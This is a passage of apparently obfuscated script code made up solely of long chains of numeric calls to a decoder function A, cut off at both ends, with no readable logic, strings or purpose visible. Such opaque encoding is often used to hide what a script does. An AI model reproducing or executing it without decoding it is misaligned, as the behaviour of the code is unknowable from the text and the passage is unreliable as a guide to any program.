A(660) + A(9529) + A(19114) + A(5548) + A(27865) + A(8551) + A(2120) + A(35779) + A(21353) + A(21741) + A(20867) + A(12263)) + (A(14293) + A(24733) + A(38405) + A(12413) + A(36748) + A(2564) + A(30917) + A(4508) + A(3922) + A(3979) + A(2099) + A(33687) + A(3200) + A(22405) + A(14108) + A(17769) + A(14561) + A(30616) + A(29200) + A(6622) + A(24494) + A(35636) + A(21683) + A(9162) + A(13961) + A(17588) + A(22878) + A(35786) + A(24053) + A(9556) + A(12208) + A(24535) + A(5162) + A(33601) + A(35539) + A(30463) + A(18551) + A(12227) + A(4706) + A(5540) + A(37410) + A(23073) + A(21132) + A(11516) + A(30652) + A(37479) + A(18588) + A(4086) + A(39465) + A(32759) + A(39811) + A(23864) + A(32860) + A(23917) + A(26669) + A(31722) + A(36986) + A(9634) + A(5765) + A(16916) + A(13328) + A(33757) + A(24251) + A(32592) + A(35236) + A(551) + A(9809) + A(26437) + A(26367) + A(22207) + A(35256) + A(35097) + A(34619) + A(6486) + A(12164) + A(14220) + A(32059) + A(7854) + A(19963) + A(7153) + A(11104) + A(6346) + A(34875) + A(20424) + A(8188) + A(29978) + A(31933) + A(21989) + A(38234) + A(6853) + A(15885) + A(27268) + A(7198) + A(19263) + A(20947) + A(38929) + A(17622) + A(10905) + A(24679) + A(21299)) + (A(33668) + A(13544) + A(9660) + A(5888) + A(27907) + A(11437) + A(30538) + A(26839) + A(4957) + A(36512) + A(15721) + A(27126) + A(38437) + A(32088) + A(13841) + A(6335) + A(8470) + A(8393) + A(26221) + A(31888) + A(21957) + A(39240) + A(27716) + A(11654) + A(11223) + A(22512) + A(6859) + A(25156) + A(34972) + A(36396) + A(22942) + A(8563) + A(38546) + A(8839) + A(2045) + A(12112) + A(35515) + A(5505) + A(5302) + A(4025) + A(16541) + A(7283) + A(18228) + A(7217) + A(2573) + A(32292) + A(16604) + A(38786) + A(32195) + A(14973) + A(16160) + A(32295) + A(27221) + A(19524) + A(21369) + A(36650) + A(4435) + A(2413) + A(15911) + A(25588) + A(29467) + A(21120) + A(19219) + A(22512) + A(6859) + A(25156) + A(34972) + A(36396) + A(22942) + A(8563) + A(38546) + A(8839) + A(2045) + A(12112) + A(35515) + A(5505) + A(30049) + A(17165) + A(23877) + A(20601) + A(17405) + A(22246) + A(12495) + A(33601) + A(28871) + A(30463) + A(18551) + A(12227) + A(4706) + A(5540) + A(37410) + A(23073) + A(21132) + A(11516) + A(30652) + A(13298) + A(20214) + A(13367) + A(7533) + A(14997)) + (A(5304) + A(3809) + A(10727) + A(20849) + A(13452) + A(3889) + A(4296) + A(5626) + A(13423) + A(24255) + A(15785) + A(21016) + A(27560) + A(22659) + A(31710) + A(7294) + A(34577) + A(27455) + A(31904) + A(11470) + A(13615) + A(12453) + A(21074) + A(26552) + A(29134) + A(22060) + A(24049) + A(21779) + A(9389) + A(31829) + A(35594) + A(37890) + A(22881) + A(33858) + A(24073) + A(18523) + A(24544) + A(20251) + A(12018) + A(21123) + A(16959) + A(31909) + A(9224) + A(15250) + A(30782) + A(28308) + A(8424) + A(10969) + A(25335) + A(29297) + A(34316) + A(12688) + A(8183) + A(7924) + A(9377) + A(1986) + A(14260) + A(14485) + A(12050) + A(22495) + A(36400) + A(26984) + A(22578) + A(32799) + A(7602) + A(2003) + A(38405) + A(12413) + A(36748) + A(2564) + A(30917) + A(4508) + A(3922) + A(14754) + A(3612) + A(5648) + A(28276) + A(4023) + A(5071) + A(31451) + A(19088) + A(23553) + A(11600) + A(17798) + A(26349) + A(28674) + A(10203) + A(567) + A(37333) + A(36110) + A(3619) + A(29461) + A(11014) + A(27714) + A(12583) + A(10598) + A(34417) + A(37638) + A(29739) + A(19381)) + (A(24815) + A(24716) + A(8687) + A(36598) + A(11525) + A(1637) + A(24220) + A(6997) + A(18003) + A(15768) + A(17696) + A(10954) + A(30844) + A(8095) + A(11770) + A(9044) + A(23506) + A(6038) + A(2732) + A(33394) + A(12502) + A(6406) + A(4191) + A(25496) + A(9134) + A(37662) + A(18384) + A(2967) + A(2013) + A(7253) + A(38171) + A(29506) + A(20524) + A(14037) + A(33890) + A(16306) + A(38400) + A(28126) + A(24663) + A(10637) + A(21456) + A(23052) + A(25761) + A(19947) + A(37380) + A(26965) + A(19515) + A(14657) + A(39639) + A(21641) + A(14935) + A(33187) + A(25453) + A(8218) + A(5644) + A(26459) + A(1559) + A(11084) + A(3071) + A(12120) + A(25580) + A(31746) + A(21955) + A(31489) + A(20659) + A(31846) + A(20611) + A(31102) + A(2777) + A(10255) + A(15238) + A(32409) + A(5928) + A(35354) + A(3824) + A(10707) + A(33809) + A(32143) + A(27658) + A(33680) + A(7189) + A(8078) + A(37155) + A(21630) + A(16460) + A(25762) + A(16769) + A(34403) + A(21035) + A(29512) + A(5377) + A(15005) + A(27088) + A(19766) + A(37484) + A(23825) + A(1152) + A(34009) + A(15720) + A(14543)) + (A(19650) + A(21237) + A(22511) + A(34115) + A(39184) + A(7806) + A(1589) + A(21661) + A(29863) + A(1292) + A(1499) + A(39546) + A(36360) + A(7379) + A(33972) + A(14844) + A(18700) + A(24965) + A(2628) + A(9005) + A(13300) + A(8574) + A(3524) + A(30889) + A(13209) + A(10816) + A(27251) + A(20057) + A(16204) + A(28987) + A(2891) + A(38735) + A(19499) + A(2041) + A(5974) + A(20985) + A(6657) + A(37927) + A(23725) + A(24429) + A(26972) + A(20123) + A(14906) + A(32866) + A(38966) + A(39285) + A(13384) + A(32754) + A(33380) + A(27998) + A(3529) + A(35967) + A(4797) + A(4099) + A(35049) + A(38043) + A(37101) + A(4298) + A(24693) + A(30492) + A(14241) + A(29481) + A(27983) + A(9713) + A(18543) + A(3814) + A(26467) + A(6753) + A(34826) + A(887) + A(34472) + A(37603) + A(11723) + A(24731) + A(19226) + A(19541) + A(8401) + A(7647) + A(2415) + A(24836) + A(14790) + A(8009) + A(11416) + A(14436) + A(30370) + A(22964) + A(15338) + A(33578) + A(20880) + A(6253) + A(2790) + A(18284) + A(7145) + A(12695) + A(32871) + A(22998) + A(1308) + A(13173) + A(32540) + A(13589)) + (A(33476) + A(32390) + A(32683) + A(27937) + A(6150) + A(14958) + A(26492) + A(13630) + A(7205) + A(35293) + A(24370) + A(37405) + A(30441) + A(20291) + A(28167) + A(24015) + A(19573) + A(13586) + A(25538) + A(10097) + A(6135) + A(36025) + A(14338) + A(37677) + A(14351) + A(17819) + A(28341) + A(36593) + A(27134) + A(30323) + A(3482) + A(12138) + A(10892) + A(35977) + A(17341) + A(9449) + A(24242) + A(36659) + A(30113) + A(31472) + A(7882) + A(32819) + A(33018) + A(1104) + A(4140) + A(17052) + A(17113) + A(8864) + A(19308) + A(33114) + A(8786) + A(20774) + A(1676) + A(23560) + A(8222) + A(10980) + A(32108) + A(24002) + A(32041) + A(21479) + A(34289) + A(38906) + A(17019) + A(13173) + A(32540) + A(13589) + A(33476) + A(32390) + A(32683) + A(13190) + A(35191) + A(24335) + A(17598) + A(905) + A(2862) + A(17814) + A(16025) + A(8301) + A(29713) + A(2069) + A(33305) + A(16760) + A(1887) + A(1658) + A(10956) + A(19563) + A(11270) + A(6762) + A(4866) + A(34699) + A(35931) + A(11441) + A(13735) + A(27976) + A(9612) + A(1575) + A(19873) + A(37001) + A(24806) + A(34329)) + (A(37898) + A(31320) + A(26234) + A(12566) + A(29910) + A(28319) + A(29587) + A(24201) + A(332) + A(5502) + A(26081) + A(31649) + A(23376) + A(26567) + A(25264) + A(8265) + A(2927) + A(4702) + A(20259) + A(21288) + A(31028) + A(28690) + A(4390) + A(7115) + A(22582) + A(35108) + A(15607) + A(39856) + A(2397) + A(13444) + A(21291) + A(17269) + A(8696) + A(19180) + A(16917) + A(20518) + A(19840) + A(7150) + A(23851) + A(6152) + A(19984) + A(19353) + A(22550) + A(23667) + A(33094) + A(9787) + A(9424) + A(25164) + A(29283) + A(24209) + A(29792) + A(12298) + A(27642) + A(31381) + A(24188) + A(21940) + A(19015) + A(26770) + A(38131) + A(28683) + A(29611) + A(5994) + A(27689) + A(17571) + A(22905) + A(2629) + A(39237) + A(12276) + A(11322) + A(39314) + A(22758) + A(3592) + A(39519) + A(17714) + A(33163) + A(29796) + A(20697) + A(19631) + A(7674) + A(12340) + A(12983) + A(11577) + A(21347) + A(585) + A(26193) + A(7165) + A(6955) + A(19808) + A(28017) + A(37746) + A(8015) + A(18284) + A(7145) + A(12695) + A(1958) + A(38327) + A(18736) + A(16213) + A(27979) + A(9928)) + (A(16416) + A(34401) + A(27882) + A(23570) + A(22626) + A(17456) + A(855) + A(34435) + A(25279) + A(25152) + A(28159) + A(11379) + A(26102) + A(37234) + A(10313) + A(6152) + A(19984) + A(19353) + A(22550) + A(23667) + A(33094) + A(9787) + A(18720) + A(36768) + A(672) + A(17452) + A(10556) + A(39189) + A(37465) + A(8856) + A(12295) + A(17403) + A(32258) + A(32343) + A(5029) + A(2340) + A(19325) + A(18750) + A(27399) + A(7567) + A(32163) + A(36825) + A(6866) + A(29451) + A(36517) + A(25225) + A(4727) + A(14374) + A(19553) + A(36397) + A(9706) + A(21826) + A(37173) + A(38042) + A(38666) + A(37520) + A(38475) + A(32664) + A(36275) + A(32963) + A(36148) + A(11427) + A(38863) + A(22833) + A(14943) + A(38431) + A(7387) + A(12391) + A(17031) + A(15744) + A(9190) + A(16014) + A(39060) + A(37624) + A(13850) + A(32225) + A(1106) + A(26571) + A(22650) + A(21053) + A(4789) + A(35757) + A(31418) + A(8860) + A(34122) + A(3045) + A(14588) + A(25209) + A(7236) + A(29170) + A(16280) + A(1391) + A(10172) + A(27420) + A(38770) + A(14717) + A(31024) + A(19364) + A(25030) + A(38299)) + (A(2306) + A(30529) + A(31161) + A(5387) + A(16596) + A(35431) + A(13268) + A(29064) + A(19088) + A(23553) + A(11600) + A(28767) + A(17538) + A(18088) + A(18674) + A(10309) + A(38848) + A(37295) + A(33514) + A(8862) + A(9041) + A(9527) + A(15401) + A(6659) + A(920) + A(7089) + A(33796) + A(17252) + A(28157) + A(20362) + A(34359) + A(19596) + A(34053) + A(9603) + A(2938) + A(10479) + A(13433) + A(17268) + A(33068) + A(36024) + A(32719) + A(22176) + A(35345) + A(1707) + A(12935) + A(29591) + A(34441) + A(2408) + A(37517) + A(31640) + A(34606) + A(11106) + A(7072) + A(14704) + A(20850) + A(35478) + A(10955) + A(26549) + A(34701) + A(12048) + A(18552) + A(21056) + A(23893) + A(23609) + A(3958) + A(16885) + A(16275) + A(1651) + A(34195) + A(19677) + A(35146) + A(33039) + A(30911) + A(10666) + A(9072) + A(38719) + A(8730) + A(37086) + A(19007) + A(17042) + A(35258) + A(11800) + A(15253) + A(25216) + A(22452) + A(33096) + A(38180) + A(27569) + A(32119) + A(21472) + A(20354) + A(4521) + A(38306) + A(10470) + A(10784) + A(37995) + A(32131) + A(22839) + A(32698) + A(16111)) + (A(22586) + A(19183) + A(12150) + A(35436) + A(9920) + A(16791) + A(4400) + A(7175) + A(10545) + A(21150) + A(5380) + A(34687) + A(1074) + A(32690) + A(12845) + A(37767) + A(11463) + A(28346) + A(23486) + A(39122) + A(34309) + A(30521) + A(1988) + A(37428) + A(38220) + A(25803) + A(33066) + A(17344) + A(13846) + A(22643) + A(1636) + A(25224) + A(18481) + A(1477) + A(34142) + A(25803) + A(33066) + A(17344) + A(13846) + A(22643) + A(1636) + A(25224) + A(18481) + A(5450) + A(4207) + A(2539) + A(38713) + A(34131) + A(4918) + A(20811) + A(21070) + A(3686) + A(14254) + A(31748) + A(9754) + A(11737) + A(30970) + A(19729) + A(3996) + A(15784) + A(5773) + A(32144) + A(22126) + A(37116) + A(23054) + A(17286) + A(11540) + A(18565) + A(30587) + A(37259) + A(36854) + A(4682) + A(10443) + A(29279) + A(23011) + A(24722) + A(30970) + A(19729) + A(3996) + A(15784) + A(5773) + A(32144) + A(22126) + A(37116) + A(23118) + A(1517) + A(11139) + A(37341) + A(5124) + A(2433) + A(6465) + A(34388) + A(20689) + A(24144) + A(4485) + A(32564) + A(9533) + A(4367) + A(37438) + A(2850)) + (A(6465) + A(34388) + A(20689) + A(24144) + A(37602) + A(28515) + A(25049) + A(18791) + A(21813) + A(32007) + A(33514) + A(8862) + A(9041) + A(9527) + A(32410) + A(6558) + A(36265) + A(17803) + A(31968) + A(12493) + A(8126) + A(5024) + A(2077) + A(15963) + A(7955) + A(35133) + A(14140) + A(13001) + A(37445) + A(13664) + A(34701) + A(12048) + A(18552) + A(21056) + A(33468) + A(29788) + A(4113) + A(20842) + A(3445) + A(7430) + A(22183) + A(25726) + A(28217) + A(11457) + A(11467) + A(28585) + A(18632) + A(6813) + A(15065) + A(14080) + A(31201) + A(11109) + A(2227) + A(26813) + A(38135) + A(20670) + A(14492) + A(12926) + A(6896) + A(9505) + A(8978) + A(11023) + A(29055) + A(24025) + A(29248) + A(13259) + A(34181) + A(19066) + A(14617) + A(396) + A(13426) + A(18809) + A(20012) + A(39626) + A(36676) + A(21808) + A(34144) + A(39571) + A(14195) + A(20021) + A(34195) + A(19677) + A(35146) + A(33039) + A(6168) + A(15833) + A(841) + A(13341) + A(20143) + A(28432) + A(14210) + A(39040) + A(37822) + A(11514) + A(23856) + A(27862) + A(21181) + A(8428) + A(37445) + A(13664)) + (A(34701) + A(12048) + A(18552) + A(21056) + A(17995) + A(10644) + A(38803) + A(12106) + A(25418) + A(24437) + A(8687) + A(36598) + A(11525) + A(32336) + A(26360) + A(32787) + A(3346) + A(15733) + A(35569) + A(33812) + A(22793) + A(1025) + A(31299) + A(3316) + A(32894) + A(21304) + A(23866) + A(30995) + A(1531) + A(9649) + A(17587) + A(29743) + A(20888) + A(6188) + A(16337) + A(16575) + A(7232) + A(32528) + A(33531) + A(4128) + A(16308) + A(28766) + A(1730) + A(15913) + A(25063) + A(32551) + A(3280) + A(37341) + A(5124) + A(2433) + A(6465) + A(34388) + A(20689) + A(24144) + A(26199) + A(9732) + A(38016) + A(38078) + A(10498) + A(31962) + A(37826) + A(15439) + A(32148) + A(17327) + A(36241) + A(39458) + A(32536) + A(27650) + A(31809) + A(9313) + A(30925) + A(18488) + A(11595) + A(25421) + A(32337) + A(34455) + A(24505) + A(25489) + A(13388) + A(30295) + A(37661) + A(5981) + A(17306) + A(17979) + A(3815) + A(705) + A(4693) + A(2043) + A(34279) + A(25901) + A(16057) + A(3425) + A(17012) + A(8125) + A(23640) + A(5465) + A(25194) + A(5894) + A(32045) + A(23e3)) + (A(367) + A(7278) + A(29531) + A(384) + A(17613) + A(6747) + A(12756) + A(827) + A(3311) + A(9940) + A(20898) + A(5351) + A(8893) + A(8704) + A(21422) + A(38763) + A(3172) + A(12561) + A(9993) + A(8604) + A(28527) + A(28474) + A(10342) + A(24706) + A(13118) + A(1319) + A(27875) + A(4028) + A(17195) + A(14130) + A(6643) + A(20191) + A(17157) + A(39144) + A(6241) + A(32609) + A(32201) + A(17610) + A(22385) + A(9620) + A(34274) + A(9592) + A(13487) + A(33737) + A(17660) + A(8233) + A(4797) + A(4099) + A(35049) + A(38043) + A(25990) + A(17935) + A(6846) + A(39030) + A(39454) + A(4982) + A(1892) + A(4971) + A(31804) + A(12711) + A(37932) + A(6655) + A(11288) + A(2918) + A(18997) + A(16030) + A(12812) + A(34677) + A(35656) + A(34507) + A(7611) + A(24018) + A(16888) + A(13040) + A(35158) + A(8552) + A(30047) + A(20305) + A(7743) + A(22493) + A(33297) + A(12905) + A(33189) + A(4549) + A(11415) + A(23637) + A(7796) + A(25840) + A(32201) + A(17610) + A(22385) + A(9620) + A(34274) + A(31115) + A(15992) + A(831) + A(28511) + A(33942) + A(17334) + A(18308)) + (A(18438) + A(29245) + A(13927) + A(39620) + A(32872) + A(15658) + A(946) + A(38022) + A(36437) + A(34397) + A(27526) + A(12351) + A(11919) + A(17335) + A(15900) + A(9749) + A(31100) + A(22883) + A(12678) + A(26334) + A(6493) + A(2351) + A(36038) + A(21886) + A(21205) + A(8864) + A(19308) + A(33114) + A(8065) + A(36087) + A(2243) + A(12477) + A(6027) + A(2700) + A(26164) + A(20518) + A(957) + A(28480) + A(17879) + A(15504) + A(5266) + A(37886) + A(12594) + A(25667) + A(39310) + A(33792) + A(22067) + A(31345) + A(21395) + A(28949) + A(27143) + A(7628) + A(24817) + A(24855) + A(17129) + A(24985) + A(5552) + A(19287) + A(22182) + A(24670) + A(19226) + A(21627) + A(12382) + A(27995) + A(36588) + A(31573) + A(32922) + A(14436) + A(30370) + A(16271) + A(23874) + A(20733) + A(36273) + A(35839) + A(32158) + A(34397) + A(27526) + A(19036) + A(3398) + A(19683) + A(29309) + A(6480) + A(22249) + A(23097) + A(13933) + A(21028) + A(10508) + A(29580) + A(34921) + A(35210) + A(960) + A(27785) + A(28408) + A(11573) + A(17258) + A(26142) + A(10463) + A(6771) + A(18256) + A(10761)) + (A(1298) + A(8552) + A(19513) + A(16726) + A(14180) + A(26240) + A(33024) + A(7136) + A(15792) + A(17817) + A(34439) + A(28796) + A(13926) + A(784) + A(34804) + A(11756) + A(18898) + A(12490) + A(21666) + A(15064) + A(8972) + A(5059) + A(24132) + A(37134) + A(25232) + A(34949) + A(26288) + A(37794) + A(39505) + A(18639) + A(24507) + A(3292) + A(37663) + A(6071) + A(9744) + A(17001) + A(36344) + A(26261) + A(6950) + A(14358) + A(4189) + A(3340) + A(19011) + A(12541) + A(19868) + A(38514) + A(36453) + A(14472) + A(10231) + A(4944) + A(12408) + A(4874) + A(24586) + A(1611) + A(37538) + A(33876) + A(39741) + A(27944) + A(11369) + A(20315) + A(19637) + A(2883) + A(24932) + A(17819) + A(18648) + A(18437) + A(14350) + A(29245) + A(29714) + A(21514) + A(11456) + A(3056) + A(30918) + A(20974) + A(24489) + A(4164) + A(15729) + A(5729) + A(5790) + A(26517) + A(24537) + A(37231) + A(8852) + A(29261) + A(22804) + A(31541) + A(1608) + A(22471) + A(12869) + A(10286) + A(10231) + A(38013) + A(682) + A(31472) + A(7882) + A(25598) + A(5253) + A(16599) + A(33133) + A(4438)) + (A(25561) + A(12391) + A(17553) + A(10089) + A(38551) + A(28542) + A(28186) + A(18150) + A(13366) + A(20985) + A(22273) + A(12726) + A(26678) + A(9335) + A(33830) + A(14553) + A(32517) + A(16314) + A(10760) + A(4892) + A(14548) + A(33900) + A(37175) + A(36470) + A(11808) + A(36712) + A(35864) + A(20835) + A(8635) + A(10656) + A(21161) + A(25625) + A(4803) + A(20419) + A(4646) + A(7574) + A(33415) + A(4936) + A(32940) + A(30006) + A(20420) + A(16018) + A(20298) + A(35253) + A(21087) + A(27799) + A(5919) + A(2015) + A(34266) + A(14883) + A(23198) + A(38550) + A(31296) + A(12668) + A(31779) + A(39837) + A(33514) + A(8862) + A(9041) + A(9527) + A(25042) + A(22968) + A(37372) + A(14977) + A(16908) + A(28432) + A(14210) + A(39040) + A(37822) + A(11514) + A(404) + A(30842) + A(4384) + A(30518) + A(31450) + A(11135) + A(16138) + A(24729) + A(30461) + A(24008) + A(21022) + A(15419) + A(12778) + A(9049) + A(32469) + A(25364) + A(30288) + A(9917) + A(22465) + A(19109) + A(19033) + A(39120) + A(1089) + A(35454) + A(12429) + A(18615) + A(6371) + A(18704) + A(12507) + A(25192)) + (A(7945) + A(11084) + A(3071) + A(12120) + A(25580) + A(34042) + A(20961) + A(5916) + A(12134) + A(30371) + A(4918) + A(20811) + A(21070) + A(3686) + A(14254) + A(31748) + A(32774) + A(14340) + A(4972) + A(27046) + A(12269) + A(4104) + A(7560) + A(9310) + A(10321) + A(16133) + A(33309) + A(9776) + A(16943) + A(24610) + A(35422) + A(1555) + A(17672) + A(16763) + A(13950) + A(14392) + A(6660) + A(14894) + A(27602) + A(31800) + A(30950) + A(14321) + A(25599) + A(30706) + A(7968) + A(9170) + A(32624) + A(21292) + A(14028) + A(38299) + A(2306) + A(30529) + A(31161) + A(29500) + A(1623) + A(27432) + A(23141) + A(23641) + A(23687) + A(27752) + A(28207) + A(17050) + A(550) + A(12749) + A(15386) + A(25115) + A(37285) + A(30793) + A(5832) + A(653) + A(12088) + A(19741) + A(10878) + A(12457) + A(28332) + A(22796) + A(18702) + A(13534) + A(18215) + A(34587) + A(21017) + A(9486) + A(22117) + A(30535) + A(27685) + A(14238) + A(34059) + A(14801) + A(7705) + A(16544) + A(7805) + A(5740) + A(37610) + A(12177) + A(27344) + A(20921) + A(39075) + A(26356) + A(24406) + A(4600)) + (A(2012) + A(37839) + A(972) + A(19221) + A(21161) + A(25625) + A(4803) + A(20419) + A(4471) + A(15649) + A(20254) + A(24043) + A(2264) + A(30295) + A(37661) + A(5981) + A(17306) + A(32724) + A(20722) + A(31435) + A(21837) + A(2125) + A(15093) + A(16196) + A(38007) + A(17054) + A(10236) + A(22050) + A(14031) + A(23277) + A(26864) + A(39122) + A(34309) + A(30521) + A(1988) + A(13219) + A(34671) + A(14382) + A(12670) + A(19891) + A(37826) + A(15439) + A(32148) + A(17327) + A(22767) + A(30363) + A(30458) + A(36908) + A(36525) + A(14657) + A(39639) + A(12434) + A(34761) + A(1016) + A(33420) + A(20698) + A(9790) + A(7831) + A(3171) + A(18809) + A(20012) + A(39626) + A(26283) + A(1221) + A(986) + A(9593) + A(28184) + A(24328) + A(18939) + A(38093) + A(21114) + A(14248) + A(1265) + A(28224) + A(22329) + A(37572) + A(5099) + A(19593) + A(17881) + A(22520) + A(9275) + A(37132) + A(35517) + A(17825) + A(37256) + A(29813) + A(8278) + A(12891) + A(18038) + A(25189) + A(31025) + A(13454) + A(37964) + A(7477) + A(814) + A(1449) + A(2630) + A(21861) + A(26365) + A(27024)) + (A(31260) + A(16671) + A(16634) + A(31478) + A(19136) + A(23021) + A(32314) + A(12162) + A(7939) + A(37756) + A(25577) + A(14600) + A(35631) + A(4104) + A(7560) + A(9310) + A(14162) + A(19184) + A(2394) + A(21519) + A(39794) + A(2789) + A(16200) + A(588) + A(28279) + A(15963) + A(15592) + A(28530) + A(15072) + A(722) + A(20745) + A(22339) + A(5541) + A(869) + A(3710) + A(36699) + A(38639) + A(20069) + A(26598) + A(18899) + A(8166) + A(11023) + A(38096) + A(24025) + A(17248) + A(25318) + A(25097) + A(20089) + A(12977) + A(6211) + A(30925) + A(16652) + A(11595) + A(30658) + A(17597) + A(8247) + A(37065) + A(34252) + A(23400) + A(23932) + A(10773) + A(22572) + A(26532) + A(11913) + A(32933) + A(18949) + A(342) + A(27566) + A(29303) + A(10930) + A(8279) + A(34934) + A(31122) + A(34976) + A(16722) + A(23222) + A(17686) + A(23064) + A(35579) + A(13166) + A(34570) + A(30244) + A(10415) + A(7617) + A(32126) + A(3134) + A(24839) + A(32214) + A(10965) + A(28578) + A(16785) + A(12913) + A(21764) + A(19780) + A(19055) + A(26525) + A(30507) + A(11637) + A(28782) + A(4819)) + (A(10364) + A(23171) + A(8308) + A(25901) + A(8429) + A(4764) + A(31437) + A(4644) + A(34883) + A(1389) + A(1812) + A(31982) + A(2734) + A(35475) + A(546) + A(4358) + A(37061) + A(39868) + A(39553) + A(14881) + A(29604) + A(13488) + A(8491) + A(4820) + A(39635) + A(14909) + A(14496) + A(7513) + A(807) + A(17128) + A(6926) + A(38536) + A(22709) + A(31938) + A(36297) + A(33765) + A(23899) + A(36341) + A(9866) + A(34784) + A(8562) + A(10399) + A(16416) + A(34401) + A(27882) + A(22006) + A(5533) + A(15695) + A(3117) + A(34392) + A(15322) + A(8704) + A(21422) + A(13532) + A(16993) + A(33247) + A(23511) + A(32234) + A(8162) + A(12741) + A(4599) + A(20531) + A(36530) + A(5139) + A(13214) + A(32671) + A(22799) + A(4805) + A(12083) + A(35980) + A(18595) + A(19461) + A(31941) + A(25597) + A(21347) + A(585) + A(26193) + A(37457) + A(10246) + A(3680) + A(27686) + A(32203) + A(18438) + A(29245) + A(2016) + A(14759) + A(20709) + A(18521) + A(29171) + A(5744) + A(36527) + A(16702) + A(23183) + A(39740) + A(8729) + A(14352) + A(13064) + A(26935) + A(5915) + A(4077)) + (A(29026) + A(13152) + A(11765) + A(20123) + A(19256) + A(28474) + A(10342) + A(24706) + A(30001) + A(21482) + A(29640) + A(10208) + A(33649) + A(32225) + A(1106) + A(26571) + A(3430) + A(25898) + A(22030) + A(34392) + A(15322) + A(8704) + A(21422) + A(13532) + A(1761) + A(39239) + A(6023) + A(17610) + A(22385) + A(9620) + A(34274) + A(24462) + A(23153) + A(14729) + A(39386) + A(23872) + A(4797) + A(4099) + A(35049) + A(38043) + A(29875) + A(27497) + A(11548) + A(21475) + A(9420) + A(39154) + A(8475) + A(37734) + A(835) + A(8213) + A(1053) + A(34612) + A(20630) + A(13120) + A(38194) + A(32559) + A(5930) + A(8932) + A(10625) + A(8009) + A(11416) + A(14436) + A(30370) + A(11363) + A(39516) + A(951) + A(39020) + A(23677) + A(15879) + A(34215) + A(26575) + A(15856) + A(15332) + A(31989) + A(4272) + A(6429) + A(8947) + A(15453) + A(1825) + A(31166) + A(14348) + A(16481) + A(27655) + A(29400) + A(12344) + A(9233) + A(1608) + A(32645) + A(28876) + A(37029) + A(24982) + A(21374) + A(25264) + A(8265) + A(2927) + A(15225) + A(34047) + A(15395) + A(21609) + A(35293)) + (A(24370) + A(37405) + A(24009) + A(5248) + A(27377) + A(22497) + A(30012) + A(2041) + A(5974) + A(20985) + A(14278) + A(25445) + A(6567) + A(32221) + A(20061) + A(18687) + A(17578) + A(7134) + A(23015) + A(14640) + A(17304) + A(17742) + A(25022) + A(36551) + A(7650) + A(3786) + A(31890) + A(17971) + A(37999) + A(19121) + A(9842) + A(28474) + A(10342) + A(24706) + A(10349) + A(25664) + A(19350) + A(28280) + A(18524) + A(28956) + A(2005) + A(11573) + A(29699) + A(36786) + A(3737) + A(32700) + A(27576) + A(27843) + A(1e4) + A(15555) + A(4186) + A(30934) + A(25010) + A(24835) + A(19499) + A(2041) + A(5974) + A(20985) + A(36170) + A(34534) + A(15629) + A(27362) + A(12725) + A(27237) + A(18207) + A(4713) + A(34955) + A(11710) + A(25478) + A(39889) + A(28758) + A(26502) + A(9113) + A(36708) + A(31032) + A(19823) + A(4723) + A(16369) + A(1635) + A(26584) + A(38090) + A(4989) + A(1278) + A(38526) + A(16108) + A(32203) + A(18438) + A(29245) + A(5638) + A(6091) + A(17499) + A(38089) + A(2790) + A(18284) + A(7145) + A(12695) + A(34956) + A(9441) + A(38385) + A(24600)) + (A(19455) + A(4398) + A(36770) + A(6608) + A(26339) + A(32480) + A(29859) + A(9254) + A(11738) + A(29571) + A(19301) + A(36196) + A(31935) + A(28953) + A(7528) + A(5002) + A(16021) + A(2688) + A(6165) + A(4208) + A(20061) + A(24610) + A(19415) + A(4232) + A(17672) + A(18147) + A(1540) + A(20872) + A(28184) + A(24328) + A(30109) + A(17474) + A(21114) + A(15497) + A(34823) + A(14783) + A(36960) + A(15788) + A(5553) + A(12550) + A(21171) + A(19188) + A(33725) + A(39028) + A(38287) + A(36180) + A(9781) + A(20582) + A(29444) + A(14630) + A(20407) + A(10304) + A(5636) + A(19638) + A(27228) + A(14030) + A(16365) + A(11777) + A(27012) + A(25441) + A(39438) + A(30756) + A(1383) + A(32458) + A(4609) + A(2309) + A(25710) + A(17302) + A(32693) + A(10373) + A(18384) + A(10110) + A(26499) + A(3684) + A(5813) + A(10126) + A(31443) + A(39068) + A(34874) + A(29563) + A(19888) + A(32562) + A(27982) + A(11003) + A(20050) + A(19891) + A(37826) + A(23094) + A(38156) + A(38529) + A(17941) + A(22039) + A(14245) + A(15788) + A(5553) + A(12550) + A(21171) + A(19188) + A(34788) + A(25482)) + (A(23043) + A(19780) + A(19055) + A(26525) + A(30507) + A(11637) + A(3304) + A(24147) + A(36961) + A(5827) + A(29844) + A(2817) + A(17804) + A(5896) + A(28773) + A(30029) + A(7325) + A(1085) + A(8208) + A(23550) + A(5513) + A(19123) + A(25080) + A(13526) + A(1558) + A(8959) + A(14400) + A(4816) + A(21177) + A(5316) + A(37764) + A(27214) + A(20715) + A(14263) + A(14210) + A(32983) + A(729) + A(4363) + A(20386) + A(38505) + A(36781) + A(4533) + A(28555) + A(19177) + A(36340) + A(12033) + A(10327) + A(28543) + A(33307) + A(34328) + A(16982) + A(39198) + A(22140) + A(38304) + A(15485) + A(22424) + A(16512) + A(22560) + A(37826) + A(23094) + A(38156) + A(38529) + A(6897) + A(35333) + A(15368) + A(3099) + A(16341) + A(18945) + A(24922) + A(13091) + A(2284) + A(17895) + A(25390) + A(22796) + A(18702) + A(13534) + A(32254) + A(34587) + A(16625) + A(25817) + A(32245) + A(538) + A(3330) + A(31640) + A(38917) + A(11106) + A(37561) + A(39337) + A(17849) + A(26963) + A(20062) + A(26832) + A(11173) + A(22084) + A(14747) + A(16372) + A(31560) + A(29324) + A(10018) + A(35682)) + (A(36702) + A(3128) + A(18238) + A(32260) + A(21018) + A(22835) + A(22871) + A(23094) + A(38156) + A(38529) + A(21296) + A(38023) + A(29211) + A(13998) + A(19415) + A(4232) + A(17672) + A(9304) + A(15924) + A(24157) + A(9117) + A(36826) + A(32310) + A(8695) + A(29178) + A(26441) + A(8098) + A(34425) + A(8489) + A(17940) + A(25214) + A(12559) + A(11089) + A(30015) + A(677) + A(12247) + A(34266) + A(17454) + A(23198) + A(8010) + A(309) + A(17859) + A(16840) + A(5275) + A(30904) + A(33156) + A(27494) + A(21594) + A(39625) + A(33583) + A(32021) + A(27365) + A(8534) + A(13092) + A(33963) + A(14100) + A(38861) + A(1082) + A(12684) + A(19983) + A(38932) + A(32439) + A(28889) + A(26083) + A(862) + A(30784) + A(35858) + A(5326) + A(24635) + A(36270) + A(10270) + A(30744) + A(34136) + A(7809) + A(19737) + A(15981) + A(33086) + A(10506) + A(35626) + A(9839) + A(792) + A(28775) + A(6049) + A(20166) + A(24389) + A(27969) + 